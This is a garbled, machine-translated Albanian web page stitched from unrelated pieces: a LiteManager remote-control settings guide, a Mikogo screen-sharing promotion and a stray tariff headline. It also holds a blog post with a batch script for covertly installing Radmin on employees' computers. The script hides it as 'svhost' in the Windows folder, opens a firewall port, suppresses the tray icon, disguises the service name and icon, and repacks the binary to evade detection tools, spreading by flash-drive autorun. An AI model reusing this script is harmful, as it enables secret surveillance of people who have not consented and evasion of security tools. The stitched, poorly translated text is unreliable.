Menaxho dhe shiko. Programi Mikogo. Si të tregoni desktopin tuaj në një kompjuter tjetër
Mënyra kryesore e programit, ju lejon të lidheni me desktopin e kompjuterit të largët dhe ta menaxhoni atë me miun dhe tastierën. Për lehtësi, mund të aktivizoni përgjimin e sinjaleve audio për të dëgjuar se çfarë po ndodh në kompjuterin e largët.
Një bar i lehtë pop-up përmban funksione bazë dhe një meny të modalitetit të kontrollit, mund të hapni opsionet (
Dritarja e telekomandës është tërësisht interaktive, mbështet funksionet e sistemit Drag & Drop dhe shkëmbimin e të dhënave nëpërmjet kopjimit të kopjimit dhe ngjitjes në mënyrë automatike ose manuale.
Drag and drop files dhe directories automatikisht kur drag files ose dosjet nga Explorer në dritaren e kompjuterit të largët, ata do të kopjohen në të, në të njëjtën mënyrë që ju mund të kopjoni skedarët prapa. Operacioni kryhet duke përdorur mënyrën e kopjimit të skedarit, i cili ndizet automatikisht.
Nëse ka shumë vëzhgues në kompjuter në distancë, mund të kaloni në mes tyre ose të punoni në të njëjtën kohë. Në rastin kur disa lidhje terminalesh krijohen në server, për shembull, seancat RDP, atëherë mund të kaloni në mes sesioneve dhe të punoni në atë që ju nevojitet.

Menuja e disponueshme.
1. Menuja kontekstuale e titullit të dritares, siguron qasje në disa funksione të dritares së kontrollit të telekomandës.
2. Menuja kontekstuale e shiritit të veglave, ju lejon të zgjidhni cilat elemente do të jenë të dukshme dhe të fshehni të panevojshme.
Menuja e disponueshme.
- 1. Menuja e kontekstit të titullit të dritares, siguron qasje në disa funksione të dritares së kontrollit të telekomandës.
- 2. Menuja e kontekstit e veglave, ju lejon të zgjidhni cilat elemente do të jenë të dukshme dhe të fshihen të panevojshme.
Qasja në shumë funksione të disponueshme për këtë regjim bëhet përmes menusë të sistemit të kësaj dritare, për shembull dërgimi i çelësave të sistemit ose mbyllja e një dritare (
- 1. Shfaq menunë Cilësimet.
- 2. Filloni një tjetër mënyrë lidhjeje.
- 3. Zgjidhni një monitor të largët.
- 4. Përzgjedhja e një sesioni të një përdoruesi të largët, për shembull në një server terminal, një seancë të veçantë RDP.
- 5. Kontrolloni miun dhe tastierën, kaloni mes shikimit dhe kontrollit.
- 6. Bllokimi i inputit dhe ekranit, Funksioni i ekranit të zi.
- 7. Dërgo një kombinim kyç, për shembull Ctrl + Alt + Del ose një tjetër.
- 8. Merrni të dhëna nga kujtesa e kompjuterit të largët.
- 9. Transferoni clipboard tuaj në një kompjuter të largët.
- 10. Simple chat, hap një dritare të shpejtë chat.
- 11. Seksioni multimedial, ku mund të aktivizoni regjistrimin e sesionit në një skedar Avi, të merrni një pamje ekrani të dritares ose të telefononi dritaren e vizatimit.
- 12. Zgjidhni lidhjet aktive, sesionet e tjera të kontrollit të largët ose, në mungesë të tyre, kaloni te dritarja kryesore.
- 13. Funksioni për të rregulluar shiritin e veglave në krye të ekranit.
- 14. Funksioni për të fshehur shiritin e veglave, mund ta ktheni panelin përmes menusë kontekst të funksionit të titullit të dritares Trego shiritin e veglave.
- 15. Fundi sesionin e largët duke mbyllur dritaren.

Një bisedë e thjeshtë për mesazhe me një përdorues të largët.

Nëse nuk ka lidhje të tjera aktive, shtypja e butonit Lidhjet aktive do të shfaqë dritaren kryesore të aplikimit.



Modaliteti i Shfaqjes
- Në dritare. Ekrani i kompjuterit të largët shfaqet në një dritare të veçantë në madhësi të plotë, kur shtypni dritaret në anët, do të shtohen bare lëvizëse, duke ju lejuar të lëvizni në pjesën e dëshiruar të ekranit. Gjithashtu, lëvizja mund të kryhet me ndihmën e treguesit të miut, kur e çoni atë në kufirin e dritares dhe figura e ekranit të largët shkon në anën përkatëse, opsioni rrotullon ekranin me miun.
- Ekran i plotë. Në këtë mënyrë, imazhi i ekranit të largët do të zërë ekranin e tërë të kompjuterit lokal, nëse madhësitë e desktopëve janë të ndryshme, fotografia do të jetë e shkallëzuar.
- Në dritaren (e ngjeshur). Desktopi i kompjuterit të largët do të shfaqet në një pamje të shkallëzuar sipas madhësisë së dritares së kontrollit.
Shkoni dritaren me miun - ju lejon të lundroni në dritaren e kontrollit duke e futur kursorin në buzë të dritares.
Mbani përmasa - Gjatë funksionimit të ngjeshjes ose shtrirjes së imazhit, përmasat e dritares do të ruhen, e cila është vizuale, shumë më e pranueshme.
Kapni tingullin - mundëson transmetimin e sinjaleve audio nga një kompjuter në distancë.
Drag and drop files dhe directories
Automatikisht kur ju drag files ose dosjet nga Explorer në dritaren e kompjuterit të largët, ata do të kopjohen në të, në të njëjtën mënyrë që ju mund të kopjoni skedarët prapa. Operacioni kryhet duke përdorur mënyrën e kopjimit të skedarit, i cili ndizet automatikisht.

Format Color
- 24 bit (më shumë se 16 milionë ngjyra).
- 16 copa (65 mijë ngjyra).
- 15 bit (32 mijë ngjyra).
- 8 copa (256 ngjyra).
- 4 bit (16 ngjyra).
- 1 bit (2 ngjyra).
Ky parametër ndikon në cilësinë e ekranit të fotografive dhe sasinë e të dhënave të transmetuara në rrjet, për shembull, nëse punoni nëpërmjet internetit përmes një kanali të dobët, këshillohet të zvogëlohet cilësia e figurës në 8-4 bit.
Kapni vetëm dritaren në plan të parë - ndryshimet kapen dhe transmetohen vetëm në një dritare aktive. Ky funksion mund të përshpejtojë ndjeshëm punën, por pamja nuk do të jetë e plotë, sepse vetëm dritarja e sipërme në të cilën bëhet puna do të ndryshojë, sfondi nuk do të kapet.
- i lartë. Kjo ngarkesë do të sigurojë rezultatin më të mirë të performancës së LiteManager në rrjetet e shpejta dhe në një kompjuter të fuqishëm. Rekomandohet të përdoret me regjimin normal të rrjetit.
- qendror. Modaliteti i parazgjedhur. I përshtatshëm për shumicën e lidhjeve.
- ulët. Ky regjim është i përshtatshëm për kompjuterët e dobët ose të shkarkuar.
- FPS. Kjo është një mënyrë e veçantë në të cilën mund të vendosni numrin e kornizave të transmetuara për sekondë. Fusha për specifikimin e numrit të kornizave është pak më poshtë.

- Blloko ekranin e serverit. Opcioni përfshin mbylljen e desktopit të kompjuterit, përdoruesi i largët nuk do të jetë në gjendje të shohë ekranin dhe veprimet tuaja mbi të, do të shfaqë një ekran të zi. Ky opsion nuk është në përputhje me përgjimin e dritareve gjysëm-transparente.
- Mbylle miun dhe tastierën. Opsioni do t'ju lejojë të kyçni miun dhe tastierën në një kompjuter në distancë në mënyrë që përdoruesi të mos ndërhyjë në punën tuaj.
- Çaktivizo Mode Aero për Win7 ose Vista, kur lidhja e skemës grafike aero do të çaktivizohet, gjë që përmirëson performancën e programit dhe zvogëlon ngarkesën në sistem.
- Fshih sfondin e punës, heq screensaverin e gjallë në desktop dhe kështu e fajëson programin, veçanërisht në kanalet e dobëta të internetit.
- Zgjidhe dritaret semitransparente, opsioni ju lejon të kapni dritare transparente në sistem. do të ketë një efekt anësor, kursori i miut në ekran do të ndizet.
- Mbërtheni stacionin e punës kur shkëputeni, kur modaliteti i kontrollit është i mbyllur, për shembull, nëse lidhja është e shkyçur, kompjuteri i largët do të mbyllet automatikisht.
- Mos i zvarritni dhe hiqni skedarët dhe dosjet, çaktivizon mekanizmin e integruar Drag & Drop.
- Çaktivizo sinkronizimin e kujtesës, çaktivizon sinkronizimin automatik të Copy & Paste.
- Teksti për të bllokuar ekranin, futni tekstin që dëshironi, i cili do të shfaqet kur kompjuteri të jetë i bllokuar.

- Treguesi lokal i mausit - parametrat e kursorit lokal, të cilat mund të marrin formën e një kursori të largët, të shfaqur si pikë ose të përdoren si një tregues standard pa ndryshuar formën dhe gjendjen e tij.
- Vizatimi i treguesit të miut të serverit - ju lejon të aktivizoni ekranin e kursorit të miut të kompjuterit të largët, për shembull: shfaqni kursorin e largët kur modaliteti i kontrollit nuk është i aktivizuar, dmth. vetëm në mënyrën e shikimit të ekranit, në mënyrë që të mos ndërhyjë me ju gjatë operimit dhe të shfaqet gjatë shikimit. Mund ta aktivizoni vizatimin e tij të përhershëm, ose ta fikni plotësisht.

Modaliteti i funksionimit të rrjetit
- Mënyra standarde e funksionimit. Ky regjim është i përshtatshëm për rrjetet e shpejta dhe siguron shpejtësinë maksimale të programit duke konsumuar më shumë trafik se sa në regjimin e ekonomisë.
- Modaliteti i ekonomisë. Në këtë mënyrë, numri i trafikut të transmetuar reduktohet disa herë, me ndihmën e teknologjisë speciale, LiteManager minimizon ngarkesën në rrjet, në krahasim me mënyrën normale, gjë që e bën më të rehatshme për të punuar në kanale të ngadalta komunikimi. Ngarkesa në procesor do të jetë më shumë se në modalitetin standard.

- Shfaq FPS. Shfaq FPS në ekran dhe shkallën e transferimit të të dhënave.
- Mbyllni dritaren e pamjes paraprake, kur mbyllet telekomanda, dritarja nuk do të presë për përfundimin e duhur të kanalit të komunikimit, vizualisht ky opsion mund të jetë i padukshëm kur punon.
- Gjatë shikimit, mos e bllokoni ekranin. Çaktivizon mbylljen e ekranit kur aktivizohet modaliteti i vetëm i pamjes.
- Mos e ruani pozicionin e dritares, dritarja do të hapet me dimensionet dhe pozicionin e parazgjedhur.
- Fshih mesazhin e pushimit të lidhjes, fsheh një mesazh për humbjen e komunikimit.
- Ekran i plotë për të gjithë monitorët. Në modalitetin Shiko ekranin e plotë, dritarja do të hapet në të gjithë monitorët e kompjuterit nëse ka disa.
Si mund ta tregoj ekranin e monitorit në një kompjuter tjetër? Nëse keni filluar të punoni në internet dhe dëshironi të promovoni biznesin tuaj mlm nëpërmjet internetit, kjo detyrë do të përballet me ju herët a vonë. Dhe sot unë dua t'ju prezantoj me një program të mrekullueshëm Mikogo me të cilën mund të tregoni desktopin tuaj të monitorimit te një përdorues tjetër në një kompjuter tjetër. Për më tepër, nuk ka rëndësi se ku ndodhet ky kompjuter.
Mikogo (Mikogo) është një program i lirë për shikimin e ekranit kompjuterik të një trajner (një person tjetër). Le të themi se po fillon të bësh biznes me të dhe duhet të regjistrosh një partner të ri me kompaninë. Si fillestar, keni shumë pyetje. Ju lidheni me mua në skype dhe më telefononi. Ne të dy jemi pjesë e programit Mikogo. Ju më telefononi numrin e seancës. Unë jam duke e vënë atë në programin tim dhe duke filluar për të parë desktop tuaj. Tani është e qartë për mua nëse jeni duke bërë atë të drejtë apo jo.
Falë programit Mikogo, ju mund të shihni ekranin e kompjuterit të një personi me të cilin po flisni në Skype në këtë kohë. Në këtë rast, kompjuteri nuk mbyllet dhe nuk ngadalëson punën tuaj, siç ndodh zakonisht kur ju shfaqni një ekran kompjuteri nëpërmjet Skype.
Një avantazh tjetër. Nëpërmjet Skype, ekrani i kompjuterit mund të tregohet vetëm për një person. Është e mundur dhe disa, por tashmë është paguar. Dhe këtu ju mund të bisedoni në Skype disa njerëz në të njëjtën kohë, dhe në programin Mikogo për të gjithë pjesëmarrësit chat për të treguar ekranin e kompjuterit. E gjithë kjo është plotësisht e lirë!
Në fakt, kjo është një alternativë për një sallë të mirë konferencash, ku të gjithë pjesëmarrësit komunikojnë lirshëm me njëri-tjetrin dhe në të njëjtën kohë shohin një në të gjithë ekranin.
Është shumë i përshtatshëm për trajnime, prezantime, etj në grupe të vogla, deri në 10 persona.
A është e vështirë të instaloni programin Mikoy dhe sa do të zgjasë? Jo, nuk është e vështirë. Më pak se një minutë!
Për të filluar, shkoni në faqen e internetit Http: / / mikogo.com dhe regjistroheni. 
Menjëherë pas regjistrimit me programin Mikoy, ne të shkojmë në faqen ku na ofrohet të shkarkoni programin në seksionin "Shkarkimi i softuerit". Shkarkoni programin në kompjuterin tuaj. 
Në këtë faqe Http://mikogo.com çdo gjë është shpjeguar në detaje se si të bëhet kjo. Vetëm të kaloni nëpër të gjitha pikat.
Pasi programi të jetë nisur, do të shfaqet automatikisht në tavolinën e punës kur të filloni kompjuterin.
Tani secili që ka programin Mikogo të instaluar mund të shohë desktopin e kompjuterit të personit që po mëson ose kryen prezantimin.
Për ata që do të fillojnë të bërtasin se kur flasim për instalimin "sekret", unë në këtë mënyrë promovoj përhapjen e malware posaçërisht për herë të njëqindtë që unë shpjegoj - unë jam administrator i sistemit në disa rrjete të madhësive të ndryshme. E mësipërme është e dobishme për çdo administrator fillestar për zgjerimin e horizonteve të tij dhe për qëllime praktike.
Kështu, një ditë shkova te një nga miqtë e mi, drejtori i një kompanie të vogël, për të folur për mënyrën se si po shkojnë gjërat me të. Ai u ankua për mua se vartësit në kohën e tyre të lirë janë të angazhuar në marrëzira, duke pretenduar se ata punojnë. Tha se ai do të donte shikim prereodicheski atje se njerëzit janë të zënë në punët e tyre, ai tha se u përpoq për të vënë Radmin, por njerëzit filluan të duroj që ka shkelur të drejtën e tyre për privatësi, dhe blah blah blah ... Në përgjithësi, ju e dini se çfarë situata .
Unë propozova zgjidhjen e problemit pothuajse menjëherë, dhe gjithçka e nevojshme për instalimin e fshehtë të Radmin ishte në dorë.
Pra, drejtpërsëdrejti atë që na nevojitet:
1) Shpërndarja e Radmin "(në dorën e tij ishte një e vjetër, por e provuar 2.1)
2) Resource Editor (gjendet vetëm Restorator)
3) Paketues
4) Notepad aka notepad.
Para së gjithash, shpërndajeni Radmin në mënyrë që të nxjerrni skedarët e mëposhtëm:
Dy biblioteka:
AdmDll.dll
raddrv.dll
Dhe dy exe "shnika:
radmin.exe
r_server.exe
Për ta bërë këtë, instaloni radion në ndonjë dosje dhe pastaj thjesht kopjoni skedarët që na nevojiten në çdo vend.
Ja se çfarë duhet të kemi:
Pjesa tjetër e shpërndarjes nuk do të jetë e dobishme për ne.
Në klientin ne hedhim
AdmDll.dll
radmin.exe
Për këtë me klientin gjithçka, ai është gati.
Tani serveri.
Në dosjen e serverit hedhim:
AdmDll.dll
raddrv.dll
r_server.exe
Dhe ne të fillojnë duke punuar në serverom.Pervoe atë që ne bëjmë, duke përdorur Restorator "një ikonë ndryshim r_server.exe ndonjë tjetër që do nebylo qartë në shikim të parë se kjo radminchik.
Ne ndryshojmë burimin 3108 për ndonjë tjetër, është bërë kështu:
Pas të gjitha manipulimeve të bëra - ne admirojmë ikonën e re, ajo duhet të jepet sa më shumë të jetë e mundur një "pamje të sistemit".
Kjo është bërë në mënyrë që mendjet e veçanta kureshtare nuk e kuptojnë se Radmin po kandidon dhe vrapon. Maskaja, natyrisht, është e keqe, por kjo është gjëja e parë që më erdhi në mendje atëherë.
Tani duhet të shkruaj një skript që do të instalojë r-serverin tonë, dhe tani svhost në sistem.
Së pari doja të kthehesha me VBS, por që kur koha tashmë po mbaronte, vendosa të kufizoja shkopin tim në "nick".
Pra, ndodhi diçka si kjo e mëposhtme:
:: Çaktivizo prodhimin e konsolës.
@echo off :: Vendosni emrin e dosjes në të cilën të shtoni Radmin
SET TARGET = svhost :: Këtu numri i portit në të cilin serveri do të dëgjojë
SET REMOTEPORT = 666 :: Këtu është fjalëkalimi i kërkuar për lidhjen me serverin
SET REMOTEPASS = 1 ****** 5 :: Ne e lëshojmë atë në disa dosje të përshtatshme të sistemit, për shembull, në dosjen e Windows
MD "% systemroot% \\% TARGET%"
COPY "* .exe" "% systemroot% \\% TARGET%"
COPY "* .dll" "% systemroot% \\% TARGET%"
:: Vetëm në rast të ndalimit
COPY "stop.bat" "% systemroot% \\% TARGET%" ":: Ne do të gërmojmë një vrimë në firewall rregullt:
netsh firewall add portopening TCP% REMOTEPORT% systerm :: Instalimi
% systemroot% \\% TARGET% \\ svhost.exe / instalo / heshtje
% Systemroot% \\% TARGET% \\ svhost.exe / port:% REMOTEPORT% / kalojë:% REMOTEPASS% / Save / heshtjes :: Uberom nga tray icon:
REG ADD HKLM \\ SISTEMI \\ Radmin \\ v2.0 \\ server \\ parametrat / v DisableTrayIcon / t REG_BINARY / d 0 ****** 1 / f
REG ADD HKLM \\ SISTEMI \\ CurrentControlSet \\ Services \\ r_server / v DisplayName / t REG_SZ / d "Kontrolluesi i servisit të servisit" / f :: Start
% systemroot% \\% TARGET% \\ svhost.exe / stop
% systemroot% \\% TARGET% \\ svhost.exe / startCharacter për të ndaluar stop.bat:
SET TARGET = svhost
% systemroot% \\% TARGET% \\ svhost.exe / stop Të gjitha. Pra, në dosjen e krijuar kemi skedarë:
AdmDll.dll
raddrv.dll
svhost.exe
setup.bat
stop.bat
Tani gjithçka. Është e mundur të instaloni Radmin në një mënyrë relativisht sekrete dhe të shpejtë duke regjistruar flash drive setup.bat në autorin dhe thjesht duke e instaluar atë vazhdimisht duke futur atë në kompjuterë të synuar.
Ju mund të lidheni me ndihmën e klientit (ne e kemi përgatitur atë në fillim) në portin e specifikuar në skenarin e instalimit dhe me fjalëkalimin e specifikuar atje.
Pse keni nevojë për paketuesin e listuar në fillim të kësaj historie? Shpjegoj. Pas ripaketim exe "Schnick si runtime paketues UPX ose ASPack atë për një arsye të pushojnë të panjohur për të parë dobi të ndryshme të vogël për kapjen e spiunëve. E cila, tani unë nuk e mbani mend, miq aksidentalisht gjeti atë një mënyrë eksperimentale.
Por në përgjithësi, kjo gjë funksionon, miku im falënderoi birrën për ndihmë disa ditë më vonë. Pastaj asambleja u shkëput shpejt midis miqve.
Në llogari të asaj antivirus ose malware zbulimit mjet është gjetur \\ nuk është zbuluar unë nuk mund të them asgjë, të panevojshme unë nuk test asgjë, sepse unë shënoi për atë sa më shpejt që unë u largua nga shokët.
Doja të përfundoja këtë metodë të instalimit sekret në një kohë, por për shkak të mungesës së kohës unë shënoi për të. Ndoshta dikush do ta marrë këtë rast vetë dhe do ta sjellë në mendje.
Në shtojcën, një radio të modifikuar.


 Si te zgjidhni nje plan tarifor per perdorimin e Internetit pa tel nga Megafon
Si te zgjidhni nje plan tarifor per perdorimin e Internetit pa tel nga Megafon • Përzgjedhja e lidhësve: çfarë do të lidhim
• Përzgjedhja e lidhësve: çfarë do të lidhim